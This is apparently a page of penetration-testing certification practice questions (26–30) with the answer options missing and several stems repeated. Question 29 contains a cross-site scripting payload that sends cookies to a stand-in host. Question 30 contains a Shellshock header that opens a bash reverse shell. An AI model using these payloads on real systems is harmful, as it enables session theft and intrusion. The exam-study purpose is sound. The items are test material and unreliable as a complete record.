Question 26
A penetration tester is explaining the MITRE ATT&CK framework to a company's chief legal counsel.
Which of the following would the tester MOST likely describe as a benefit of the framework?
Which of the following would the tester MOST likely describe as a benefit of the framework?
Question 27
A penetration tester recently completed a review of the security of a core network device within a corporate environment. The key findings are as follows:
* The following request was intercepted going to the network device:
GET /login HTTP/1.1
Host: 10.50.100.16
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:31.0) Gecko/20100101 Firefox/31.0 Accept-Language: en-US,en;q=0.5 Connection: keep-alive Authorization: Basic WU9VUilOQU1FOnNlY3JldHBhc3N3b3jk
* Network management interfaces are available on the production network.
* An Nmap scan returned the following:

Which of the following would be BEST to add to the recommendations section of the final report? (Choose two.)
* The following request was intercepted going to the network device:
GET /login HTTP/1.1
Host: 10.50.100.16
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:31.0) Gecko/20100101 Firefox/31.0 Accept-Language: en-US,en;q=0.5 Connection: keep-alive Authorization: Basic WU9VUilOQU1FOnNlY3JldHBhc3N3b3jk
* Network management interfaces are available on the production network.
* An Nmap scan returned the following:

Which of the following would be BEST to add to the recommendations section of the final report? (Choose two.)
Question 28
A company is concerned that its cloud VM is vulnerable to a cyberattack and proprietary data may be stolen. A penetration tester determines a vulnerability does exist and exploits the vulnerability by adding a fake VM instance to the IaaS component of the client's VM. Which of the following cloud attacks did the penetration tester MOST likely implement?
Question 29
Given the following code:
<SCRIPT>var+img=new+Image();img.src="http://hacker/%20+%20document.cookie;</SCRIPT> Which of the following are the BEST methods to prevent against this type of attack? (Choose two.)
<SCRIPT>var+img=new+Image();img.src="http://hacker/%20+%20document.cookie;</SCRIPT> Which of the following are the BEST methods to prevent against this type of attack? (Choose two.)
Question 30
A penetration tester discovers a vulnerable web server at 10.10.1.1. The tester then edits a Python script that sends a web exploit and comes across the following code:
exploits = {"User-Agent": "() { ignored;};/bin/bash -i>& /dev/tcp/127.0.0.1/9090 0>&1", "Accept": "text/html,application/xhtml+xml,application/xml"} Which of the following edits should the tester make to the script to determine the user context in which the server is being run?
exploits = {"User-Agent": "() { ignored;};/bin/bash -i>& /dev/tcp/127.0.0.1/9090 0>&1", "Accept": "text/html,application/xhtml+xml,application/xml"} Which of the following edits should the tester make to the script to determine the user context in which the server is being run?

